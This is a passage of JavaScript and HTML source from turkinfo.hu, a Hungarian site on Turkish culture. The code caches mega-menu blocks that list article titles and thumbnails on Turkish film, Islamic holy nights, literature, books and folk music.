src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\">A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg 200w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-80x60.jpg 80w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\">Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\">\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatice G\u00f6z: Mindenki apja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatice G\u00f6z: Mindenki apja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" title=\"Hatice G\u00f6z: Mindenki apja\">Hatice G\u00f6z: Mindenki apja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\">Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\">Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\">A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\">A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\">\u201eT\u00f6r\u00f6k gyerek 